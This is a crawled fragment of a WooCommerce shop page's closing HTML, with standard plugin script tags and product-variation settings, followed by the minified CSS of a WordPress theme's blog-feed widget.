<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9
body_size: 206
content:
.sbf-container .listing-details>ul>li:first-child{margin-right:12px}.sbf-container .listing-details>ul>li>a{display:flex;align-items:center;height:100%}.single-blog-feed{margin-bottom:20px;-webkit-transform:translateZ(0)}.sbf-title p{margin:0;font-size:15px}.sbf-container{position:relative;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.07);border-radius:3px}.sbf-container .listing-details{border-top:none;height:55px;display:flex;align-items:center;padding:0 15px}.sbf-container .listing-details ul{margin-bottom:0}.sticky .sbf-container{outline:2px solid #e3e3e3}.sbf-thumb{width:100%;height:220px;background-color:#e3e3e3;overflow:hidden;position:relative;border-top-left-radius:3px;border-top-right-radius:3px}.sbf-background{background-position:50%;height:100%;width:100%;background-size:cover;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.sbf-thumb .overlay{z-index:3}.sbf-thumb:hover .sbf-background{transform:scale(1.03)}.sbf-thumb:hover .overlay{opacity:.7}.sbf-title{padding:20px 30px 0;text-align:center;background:#fff}.sbf-title a{font-size:16px;color:#242429;font-weight:600;line-height:26px;margin-bottom:5px;display:block;transition:.2s ease}.sbf-title a:hover{color:#242429;opacity:.7}.element .single-blog-feed .listing-details{padding-left:20px;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;border-top:0}.element .single-blog-feed .listing-details ul{list-style-type:none;padding-left:0}.element .single-blog-feed .listing-details ul li{width:auto}body.page-template-content-sidebar .page-content .elementor-widget-case27-blog-feed-widget .i-section .section-body div.col-md-6 .single-blog-feed .sbf-container{margin-right:5px;margin-left:5px}.single-blog-feed .event-date .e-day{font-size:13px;line-height:17px}